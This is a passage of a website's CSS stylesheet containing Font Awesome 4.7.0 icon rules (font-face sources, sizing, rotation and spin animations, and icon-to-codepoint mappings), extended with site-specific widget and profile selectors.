  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
.fa, .people-detail .credentials .expand:before,
.people-detail .experience .expand:before, .klarquist_archives_widget h5 i, .klarquist_archives_widget .gf_progressbar_title i,
.widget_archive h5 i,
.widget_archive .gf_progressbar_title i, .widget_text h5 i, .widget_text .gf_progressbar_title i, .widget_lc_taxonomy h5 i, .widget_lc_taxonomy .gf_progressbar_title i {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.3333333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-fw {
  width: 1.2857142857em;
  text-align: center;
}

.fa-ul {
  padding-left: 0;
  margin-left: 2.1428571429em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}

.fa-li {
  position: absolute;
  left: -2.1428571429em;
  width: 2.1428571429em;
  top: 0.1428571429em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.8571428571em;
}

.fa-border {
  padding: 0.2em 0.25em 0.15em;
  border: solid 0.08em #eee;
  border-radius: 0.1em;
}

.fa-pull-left {
  float: left;
}

.fa-pull-right {
  float: right;
}

.fa.fa-pull-left, .people-detail .credentials .fa-pull-left.expand:before,
.people-detail .experience .fa-pull-left.expand:before, .klarquist_archives_widget h5 i.fa-pull-left, .klarquist_archives_widget .gf_progressbar_title i.fa-pull-left,
.widget_archive h5 i.fa-pull-left,
.widget_archive .gf_progressbar_title i.fa-pull-left, .widget_text h5 i.fa-pull-left, .widget_text .gf_progressbar_title i.fa-pull-left, .widget_lc_taxonomy h5 i.fa-pull-left, .widget_lc_taxonomy .gf_progressbar_title i.fa-pull-left {
  margin-right: 0.3em;
}
.fa.fa-pull-right, .people-detail .credentials .fa-pull-right.expand:before,
.people-detail .experience .fa-pull-right.expand:before, .klarquist_archives_widget h5 i.fa-pull-right, .klarquist_archives_widget .gf_progressbar_title i.fa-pull-right,
.widget_archive h5 i.fa-pull-right,
.widget_archive .gf_progressbar_title i.fa-pull-right, .widget_text h5 i.fa-pull-right, .widget_text .gf_progressbar_title i.fa-pull-right, .widget_lc_taxonomy h5 i.fa-pull-right, .widget_lc_taxonomy .gf_progressbar_title i.fa-pull-right {
  margin-left: 0.3em;
}

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.fa.pull-left, .people-detail .credentials .pull-left.expand:before,
.people-detail .experience .pull-left.expand:before, .klarquist_archives_widget h5 i.pull-left, .klarquist_archives_widget .gf_progressbar_title i.pull-left,
.widget_archive h5 i.pull-left,
.widget_archive .gf_progressbar_title i.pull-left, .widget_text h5 i.pull-left, .widget_text .gf_progressbar_title i.pull-left, .widget_lc_taxonomy h5 i.pull-left, .widget_lc_taxonomy .gf_progressbar_title i.pull-left {
  margin-right: 0.3em;
}
.fa.pull-right, .people-detail .credentials .pull-right.expand:before,
.people-detail .experience .pull-right.expand:before, .klarquist_archives_widget h5 i.pull-right, .klarquist_archives_widget .gf_progressbar_title i.pull-right,
.widget_archive h5 i.pull-right,
.widget_archive .gf_progressbar_title i.pull-right, .widget_text h5 i.pull-right, .widget_text .gf_progressbar_title i.pull-right, .widget_lc_taxonomy h5 i.pull-right, .widget_lc_taxonomy .gf_progressbar_title i.pull-right {
  margin-left: 0.3em;
}

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: #fff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}

.fa-music:before {
  content: "\f001";
}

.fa-search:before {
  content: "\f002";
}

.fa-envelope-o:before {
  content: "\f003";
}

.fa-heart:before {
  content: "\f004";
}

.fa-star:before {
  content: "\f005";
}

.fa-star-o:before {
  content: "\f006";
}

.fa-user:before, .widget_text h5 i:before, .widget_text .gf_progressbar_title i:before {
  content: "\f007";
}

.fa-film:before {
  content: "\f008";
}

.fa-th-large:before {
  content: "\f009";
}

.fa-th:before {
  content: "\f00a";
}

.fa-th-list:before {
  content: "\f00b";
}

.fa-check:before {
  content: "\f00c";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}

.fa-search-plus:before {
  content: "\f00e";
}

.fa-search-minus:before {
  content: "\f010";
}

.fa-power-off:before {
  content: "\f011";
}

.fa-signal:before {
  content: "\f012";
}

.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}

.fa-trash-o:before {
  content: "\f014";
}

.fa-home:before {
  content: "\f015";
}

.fa-file-o:before {
  content: "\f016";
}

.fa-clock-o:before {
  content: "\f017";
}

.fa-road:before {
  content: "\f018";
}

.fa-download:before {
  content: "\f019";
}

.fa-arrow-circle-o-down:before {
  content: "\f01a";
}

.fa-arrow-circle-o-up:before {
  content: "\f01b";
}

.fa-inbox:before {
  content: "\f01c";
}

.fa-play-circle-o:before {
  content: "\f01d";
}

.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}

.fa-refresh:before {
  content: "\f021";
}

.fa-list-alt:before {
  content: "\f022";
}

.fa-lock:before {
  content: "\f023";
}

.fa-flag:before {
  content: "\f024";
}

.fa-headphones:before {
  content: "\f025";
}

.fa-volume-off:before {
  content: "\f026";
}

.fa-volume-down:before {
  content: "\f027";
}

.fa-volume-up:before {
  content: "\f028";
}

.fa-qrcode:before {
  content: "\f029";
}

.fa-barcode:before {
  content: "\f02a";
}

.fa-tag:before {
  content: "\f02b";
}

.fa-tags:before {
  content: "\f02c";
}

.fa-book:before {
  content: "\f02d";
}

.fa-bookmark:before {
  content: "\f02e";
}

.fa-print:before {
  content: "\f02f";
}

.fa-camera:before {
  content: "\f030";
}

.fa-font:before {
  content: "\f031";
}

.fa-bold:before {
  content: "\f032";
}

.fa-italic:before {
  content: "\f033";
}

.fa-text-height:before {
  content: "\f034";
}

.fa-text-width:before {
  content: "\f035";
}

.fa-align-left:before {
  content: "\f036";
}

.fa-align-center:before {
  content: "\f037";
}

.fa-align-right:before {
  content: "\f038";
}

.fa-align-justify:before {
  content: "\f039";
}

.fa-list:before, .widget_lc_taxonomy h5 i:before, .widget_lc_taxonomy .gf_progressbar_title i:before {
  content: "\f03a";
}

.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}

.fa-indent:before {
  content: "\f03c";
}

.fa-video-camera:before {
  content: "\f03d";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}

.fa-pencil:before {
  content: "\f040";
}

.fa-map-marker:before {
  content: "\f041";
}

.fa-adjust:before {
  content: "\f042";
}

.fa-tint:before {
  content: "\f043";
}

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}

.fa-share-square-o:before {
  content: "\f045";
}

.fa-check-square-o:before {
  content: "\f046";
}

.fa-arrows:before {
  content: "\f047";
}

.fa-step-backward:before {
  content: "\f048";
}

.fa-fast-backward:before {
  content: "\f049";
}

.fa-backward:before {
  content: "\f04a";
}

.fa-play:before {
  content: "\f04b";
}

.fa-pause:before {
  content: "\f04c";
}

.fa-stop:before {
  content: "\f04d";
}

.fa-forward:before {
  content: "\f04e";
}

.fa-fast-forward:before {
  content: "\f050";
}

.fa-step-forward:before {
  content: "\f051";
}

.fa-eject:before {
  content: "\f052";
}

.fa-chevron-left:before {
  content: "\f053";
}

.fa-chevron-right:before {
  content: "\f054";
}

.fa-plus-circle:before {
  content: "\f055";
}

.fa-minus-circle:before {
  content: "\f056";
}

.fa-times-circle:before {
  content: "\f057";
}

.fa-check-circle:before {
  content: "\f058";
}

.fa-question-circle:before {
  content: "\f059";
}

.fa-info-circle:before {
  content: "\f05a";
}

.fa-crosshairs:before {
  content: "\f05b";
}

.fa-times-circle-o:before {
  content: "\f05c";
}

.fa-check-circle-o:before {
  content: "\f05d";
}

.fa-ban:before {
  content: "\f05e";
}

.fa-arrow-left:before {
  content: "\f060";
}

.fa-arrow-right:before {
  content: "\f061";
}

.fa-arrow-up:before {
  content: "\f062";
}

.fa-arrow-down:before {
  content: "\f063";
}

.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}

.fa-expand:before {
  content: "\f065";
}

.fa-compress:before {
  content: "\f066";
}

.fa-plus:before {
  content: "\f067";
}

.fa-minus:before {
  content: "\f068";
}

.fa-asterisk:before {
  content: "\f069";
}

.fa-exclamation-circle:before {
  content: "\f06a";
}

.fa-gift:before {
  content: "\f06b";
}

.fa-leaf:before {
  content: "\f06c";
}

.fa-fire:before {
  content: "\f06d";
}

.fa-eye:before {
  content: "\f06e";
}

.fa-eye-slash:before {
  content: "\f070";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}

.fa-plane:before {
  content: "\f072";
}

.fa-calendar:before {
  content: "\f073";
}

.fa-random:before {
  content: "\f074";
}

.fa-comment:before {
  content: "\f075";
}

.fa-magnet:before {
  content: "\f076";
}

.fa-chevron-up:before, .people-detail .credentials .expand.on:before,
.people-detail .experience .expand.on:before {
  content: "\f077";
}

.fa-chevron-down:before, .people-detail .credentials .expand:before,
.people-detail .experience .expand:before {
  content: "\f078";
}

.fa-retweet:before {
  content: "\f079";
}

.fa-shopping-cart:before {
  content: "\f07a";
}

.fa-folder:before {
  content: "\f07b";
}

.fa-folder-open:before {
  content: "\f07c";
}

.fa-arrows-v:before {
  content: "\f07d";
}

.fa-arrows-h:before {
  content: "\f07e";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}

.fa-twitter-square:before {
  content: "\f081";
}

.fa-facebook-square:before {
  content: "\f082";
}

.fa-camera-retro:before {
  content: "\f083";
}

.fa-key:before {
  content: "\f084";
}

.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}

.fa-comments:before {
  content: "\f086";
}

.fa-thumbs-o-up:before {
  content: "\f087";
}

.fa-thumbs-o-down:before {
  content: "\f088";
}

.fa-star-half:before {
  content: "\f089";
}

.fa-heart-o:before {
  content: "\f08a";
}

.fa-sign-out:before {
  content: "\f08b";
}

.fa-linkedin-square:before {
  content: "\f08c";
}

.fa-thumb-tack:before {
  content: "\f08d";
}

.fa-external-link:before {
  content: "\f08e";
}

.fa-sign-in:before {
  content: "\f090";
}

.fa-trophy:before {
  content: "\f091";
}

.fa-github-square:before {
  content: "\f092";
}

.fa-upload:before {
  content: "\f093";
}

.fa-lemon-o:before {
  content: "\f094";
}

.fa-phone:before {
  content: "\f095";
}

.fa-square-o:before {
  content: "\f096";
}

.fa-bookmark-o:before {
  content: "\f097";
}

.fa-phone-square:before {
  content: "\f098";
}

.fa-twitter:before {
  content: "\f099";
}

.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}

.fa-github:before {
  content: "\f09b";
}

.fa-unlock:before {
  content: "\f09c";
}

.fa-credit-card:before {
  content: "\f09d";
}

.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}

.fa-hdd-o:before {
  content: "\f0a0";
}

.fa-bullhorn:before {
  content: "\f0a1";
}

.fa-bell:before {
  content: "\f0f3";
}

.fa-certificate:before {
  content: "\f0a3";
}

.fa-hand-o-right:before {
  content: "\f0a4";
}

.fa-hand-o-left:before {
  content: "\f0a5";
}

.fa-hand-o-up:before {
  content: "\f0a6";
}

.fa-hand-o-down:before {
  content: "\f0a7";
}

.fa-arrow-circle-left:before {
  content: "\f0a8";
}

.fa-arrow-circle-right:before {
  content: "\f0a9";
}

.fa-arrow-circle-up:before {
  content: "\f0aa";
}

.fa-arrow-circle-down:before {
  content: "\f0ab";
}

.fa-globe:before {
  content: "\f0ac";
}

.fa-wrench:before {
  content: "\f0ad";
}

.fa-tasks:before {
  content: "\f0ae";
}

.fa-filter:before {
  content: "\f0b0";
}

.fa-briefcase:before {
  content: "\f0b1";
}

.fa-arrows-alt:before {
  content: "\f0b2";
}

.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}

.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}

.fa-cloud:before {
  content: "\f0c2";
}

.fa-flask:before {
  content: "\f0c3";
}

.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}

.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}

.fa-paperclip:before {
  content: "\f0c6";
}

.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}

.fa-square:before {
  content: "\f0c8";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}

.fa-list-ul:before {
  content: "\f0ca";
}

.fa-list-ol:before {
  content: "\f0cb";
}

.fa-strikethrough:before {
  content: "\f0cc";
}

.fa-underline:before {
  content: "\f0cd";
}

.fa-table:before {
  content: "\f0ce";
}

.fa-magic:before {
  content: "\f0d0";
}

.fa-truck:before {
  content: "\f0d1";
}

.fa-pinterest:before {
  content: "\f0d2";
}

.fa-pinterest-square:before {
  content: "\f0d3";
}

.fa-google-plus-square:before {
  content: "\f0d4";
}

.fa-google-plus:before {
  content: "\f0d5";
}

.fa-money:before {
  content: "\f0d6";
}

.fa-caret-down:before {
  content: "\f0d7";
}

.fa-caret-up:before {
  content: "\f0d8";
}

.fa-caret-left:before {
  content: "\f0d9";
}

.fa-caret-right:before {
  content: "\f0da";
}

.fa-columns:before {
  content: "\f0db";
}

.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}

.fa-envelope:before {
  content: "\f0e0";
}

.fa-linkedin:before {
  content: "\f0e1";
}

.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}

.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}

.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}

.fa-comment-o:before {
  content: "\f0e5";
}

.fa-comments-o:before {
  content: "\f0e6";
}

.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}

.fa-sitemap:before {
  content: "\f0e8";
}

.fa-umbrella:before {
  content: "\f0e9";
}

.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}

.fa-lightbulb-o:before {
  content: "\f0eb";
}

.fa-exchange:before {
  content: "\f0ec";
}

.fa-cloud-download:before {
  content: "\f0ed";
}

.fa-cloud-upload:before {
  content: "\f0ee";
}

.fa-user-md:before {
  content: "\f0f0";
}

.fa-stethoscope:before {
  content: "\f0f1";
}

.fa-suitcase:before {
  content: "\f0f2";
}

.fa-bell-o:before {
  content: "\f0a2";
}

.fa-coffee:before {
  content: "\f0f4";
}

.fa-cutlery:before {
  content: "\f0f5";
}

.fa-file-text-o:before {
  content: "\f0f6";
}

.fa-building-o:before {
  content: "\f0f7";
}

.fa-hospital-o:before {
  content: "\f0f8";
}

.fa-ambulance:before {
  content: "\f0f9";
}

.fa-medkit:before {
  content: "\f0fa";
}

.fa-fighter-jet:before {
  content: "\f0fb";
}

.fa-beer:before {
  content: "\f0fc";
}

.fa-h-square:before {
  content: "\f0fd";
}

.fa-plus-square:before {
  content: "\f0fe";
}

.fa-angle-double-left:before {
  content: "\f100";
}

.fa-angle-double-right:before {
  content: "\f101";
}

.fa-angle-double-up:before {
  content: "\f102";
}

.fa-angle-double-down:before {
  content: "\f103";
}

.fa-angle-left:before {
  content: "\f104";
}

.fa-angle-right:before {
  content: "\f105";
}

.fa-angle-up:before {
  content: "\f106";
}

.fa-angle-down:before {
  content: "\f107";
}

.fa-desktop:before {
  content: "\f108";
}

.fa-laptop:before {
  content: "\f109";
}

.fa-tablet:before {
  content: "\f10a";
}

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}

.fa-circle-o:before {
  content: "\f10c";
}

.fa-quote-left:before {
  content: "\f10d";
}

.fa-quote-right:before {
  content: "\f10e";
}

.fa-spinner:before {
  content: "\f110";
}

.fa-circle:before {
  content: "\f111";
}

.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}

.fa-github-alt:before {
  content: "\f113";
}

.fa-folder-o:before {
  content: "\f114";
}

.fa-folder-open-o:before {
  content: "\f115";
}

.fa-smile-o:before {
  content: "\f118";
}

.fa-frown-o:before {
  content: "\f119";
}

.fa-meh-o:before {
  content: "\f11a";
}

.fa-gamepad:before {
  content: "\f11b";
}

.fa-keyboard-o:before {
  content: "\f11c";
}

.fa-flag-o:before {
  content: "\f11d";
}

.fa-flag-checkered:before {
  content: "\f11e";
}

.fa-terminal:before {
  content: "\f120";
}

.fa-code:before {
  content: "\f121";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}

.fa-location-arrow:before {
  content: "\f124";
}

.fa-crop:before {
  content: "\f125";
}

.fa-code-fork:before {
  content: "\f126";
}

.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}

.fa-question:before {
  content: "\f128";
}

.fa-info:before {
  content: "\f129";
}

.fa-exclamation:before {
  content: "\f12a";
}

.fa-superscript:before {
  content: "\f12b";
}

.fa-subscript:before {
  content: "\f12c";
}

.fa-eraser:before {
  content: "\f12d";
}

.fa-puzzle-piece:before {
  content: "\f12e";
}

.fa-microphone:before {
  content: "\f130";
}

.fa-microphone-slash:before {
  content: "\f131";
}

.fa-shield:before {
  content: "\f132";
}

.fa-calendar-o:before {
  content: "\f133";
}

.fa-fire-extinguisher:before {
  content: "\f134";
}

.fa-rocket:before {
  content: "\f135";
}

.fa-maxcdn:before {
  content: "\f136";
}

.fa-chevron-circle-left:before {
  content: "\f137";
}

.fa-chevron-circle-right:before {
  content: "\f138";
}

.fa-chevron-circle-up:before {
  content: "\f139";
}

.fa-chevron-circle-down:before {
  content: "\f13a";
}

.fa-html5:before {
  content: "\f13b";
}

.fa-css3:before {
  content: "\f13c";
}

.fa-anchor:before {
  content: "\f13d";
}

.fa-unlock-alt:before {
  content: "\f13e";
}

.fa-bullseye:before {
  content: "\f140";
}

.fa-ellipsis-h:before {
  content: "\f141";
}

.fa-ellipsis-v:before {
  content: "\f142";
}

.fa-rss-square:before {
  content: "\f143";
}

.fa-play-circle:before {
  content: "\f144";
}

.fa-ticket:before {
  content: "\f145";
}

.fa-minus-square:before {
  content: "\f146";
}

.fa-minus-square-o:before {
  content: "\f147";
}

.fa-level-up:before {
  content: "\f148";
}

.fa-level-down:before {
  content: "\f149";
}

.fa-check-square:before {
  content: "\f14a";
}

.fa-pencil-square:before {
  content: "\f14b";
}

.fa-external-link-square:before {
  content: "\f14c";
}

.fa-share-square:before {
  content: "\f14d";
}

.fa-compass:before {
  content: "\f14e";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}

.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}

.fa-gbp:before {
  content: "\f154";
}

.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}

.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}

.fa-won:before,
.fa-krw:before {
  content: "\f159";
}

.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}

.fa-file:before {
  content: "\f15b";
}

.fa-file-text:before {
  content: "\f15c";
}

.fa-sort-alpha-asc:before {
  content: "\f15d";
}

.fa-sort-alpha-desc:before {
  content: "\f15e";
}

.fa-sort-amount-asc:before {
  content: "\f160";
}

.fa-sort-amount-desc:before {
  content: "\f161";
}

.fa-sort-numeric-asc:before {
  content: "\f162";
}

.fa-sort-numeric-desc:before {
  content: "\f163";
}

.fa-thumbs-up:before {
  content: "\f164";
}

.fa-thumbs-down:before {
  content: "\f165";
}

.fa-youtube-square:before {
  content: "\f166";
}

.fa-youtube:before {
  content: "\f167";
}

.fa-xing:before {
  content: "\f168";
}

.fa-xing-square:before {
  content: "\f169";
}

.fa-youtube-play:before {
  content: "\f16a";
}

.fa-dropbox:before {
  content: "\f16b";
}

.fa-stack-overflow:before {
  content: "\f16c";
}

.fa-instagram:before {
  content: "\f16d";
}

.fa-flickr:before {
  content: "\f16e";
}

.fa-adn:before {
  content: "\f170";
}

.fa-bitbucket:before {
  content: "\f171";
}

.fa-bitbucket-square:before {
  content: "\f172";
}

.fa-tumblr:before {
  content: "\f173";
}

.fa-tumblr-square:before {
  content: "\f174";
}

.fa-long-arrow-down:before {
  content: "\f175";
}

.fa-long-arrow-up:before {
  content: "\f176";
}

.fa-long-arrow-left:before {
  content: "\f177";
}

.fa-long-arrow-right:before {
  content: "\f178";
}

.fa-apple:before {
  content: "\f179";
}

.fa-windows:before {
  content: "\f17a";
}

.fa-android:before {
  content: "\f17b";
}

.fa-linux:before {
  content: "\f17c";
}

.fa-dribbble:before {
  content: "\f17d";
}

.fa-skype:before {
  content: "\f17e";
}

.fa-foursquare:before {
  content: "\f180";
}

.fa-trello:before {
  content: "\f181";
}

.fa-female:before {
  content: "\f182";
}

.fa-male:before {
  content: "\f183";
}

.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}

.fa-sun-o:before {
  content: "\f185";
}

.fa-moon-o:before {
  content: "\f186";
}

.fa-archive:before, .klarquist_archives_widget h5 i:before, .klarquist_archives_widget .gf_progressbar_title i:before,
.widget_archive h5 i:before,
.widget_archive .gf_progressbar_title i:before {
  content: "\f187";
}

.fa-bug:before {
  content: "\f188";
}

.fa-vk:before {
  content: "\f189";
}

.fa-weibo:before {
  content: "\f18a";
}

.fa-renren:before {
  content: "\f18b";
}

.fa-pagelines:before {
  content: "\f18c";
}

.fa-stack-exchange:before {
  content: "\f18d";
}

.fa-arrow-circle-o-right:before {
  content: "\f18e";
}

.fa-arrow-circle-o-left:before {
  content: "\f190";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}

.fa-dot-circle-o:before {
  content: "\f192";
}

.fa-wheelchair:before {
  content: "\f193";
}

.fa-vimeo-square:before {
  content: "\f194";
}

.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}

.fa-plus-square-o:before {
  content: "\f196";
}

.fa-space-shuttle:before {
  content: "\f197";
}

.fa-slack:before {
  content: "\f198";
}

.fa-envelope-square:before {
  content: "\f199";
}

.fa-wordpress:before {
  content: "\f19a";
}

.fa-openid:before {
  content: "\f19b";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}

.fa-yahoo:before {
  content: "\f19e";
}

.fa-google:before {
  content: "\f1a0";
}

.fa-reddit:before {
  content: "\f1a1";
}

.fa-reddit-square:before {
  content: "\f1a2";
}

.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

.fa-stumbleupon:before {
  content: "\f1a4";
}

.fa-delicious:before {
  content: "\f1a5";
}

.fa-digg:before {
  content: "\f1a6";
}

.fa-pied-piper-pp:before {
  content: "\f1a7";
}

.fa-pied-piper-alt:before {
  content: "\f1a8";
}

.fa-drupal:before {
  content: "\f1a9";
}

.fa-joomla:before {
  content: "\f1aa";
}

.fa-language:before {
  content: "\f1ab";
}

.fa-fax:before {
  content: "\f1ac";
}

.fa-building:before {
  content: "\f1ad";
}

.fa-child:before {
  content: "\f1ae";
}

.fa-paw:before {
  content: "\f1b0";
}

.fa-spoon:before {
  content: "\f1b1";
}

.fa-cube:before {
  content: "\f1b2";
}

.fa-cubes:before {
  content: "\f1b3";
}

.fa-behance:before {
  content: "\f1b4";
}

.fa-behance-square:before {
  content: "\f1b5";
}

.fa-steam:before {
  content: "\f1b6";
}

.fa-steam-square:before {
  content: "\f1b7";
}

.fa-recycle:before {
  content: "\f1b8";
}

.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}

.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}

.fa-tree:before {
  content: "\f1bb";
}

.fa-spotify:before {
  content: "\f1bc";
}

.fa-deviantart:before {
  content: "\f1bd";
}

.fa-soundcloud:before {
  content: "\f1be";
}

.fa-database:before {
  content: "\f1c0";
}

.fa-file-pdf-o:before {
  content: "\f1c1";
}

.fa-file-word-o:before {
  content: "\f1c2";
}

.fa-file-excel-o:before {
  content: "\f1c3";
}

.fa-file-powerpoint-o:before {
  content: "\f1c4";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}

.fa-file-code-o:before {
  content: "\f1c9";
}

.fa-vine:before {
  content: "\f1ca";
}

.fa-codepen:before {
  content: "\f1cb";
}

.fa-jsfiddle:before {
  content: "\f1cc";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}

.fa-circle-o-notch:before {
  content: "\f1ce";
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}

.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}

.fa-git-square:before {
  content: "\f1d2";
}

.fa-git:before {
  content: "\f1d3";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}

.fa-tencent-weibo:before {
  content: "\f1d5";
}

.fa-qq:before {
  content: "\f1d6";
}

.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}

.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}

.fa-history:before {
  content: "\f1da";
}

.fa-circle-thin:before {
  content: "\f1db";
}

.fa-header:before {
  content: "\f1dc";
}

.fa-paragraph:before {
  content: "\f1dd";
}

.fa-sliders:before {
  content: "\f1de";
}

.fa-share-alt:before {
  content: "\f1e0";
}

.fa-share-alt-square:before {
  content: "\f1e1";
}

.fa-bomb:before {
  content: "\f1e2";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}

.fa-tty:before {
  content: "\f1e4";
}

.fa-binoculars:before {
  content: "\f1e5";
}

.fa-plug:before {
  content: "\f1e6";
}

.fa-slideshare:before {
  content: "\f1e7";
}

.fa-twitch:before {
  content: "\f1e8";
}

.fa-yelp:before {
  content: "\f1e9";
}

.fa-newspaper-o:before {
  content: "\f1ea";
}

.fa-wifi:before {
  content: "\f1eb";
}

.fa-calculator:before {
  content: "\f1ec";
}

.fa-paypal:before {
  content: "\f1ed";
}

.fa-google-wallet:before {
  content: "\f1ee";
}

.fa-cc-visa:before {
  content: "\f1f0";
}

.fa-cc-mastercard:before {
  content: "\f1f1";
}

.fa-cc-discover:before {
  content: "\f1f2";
}

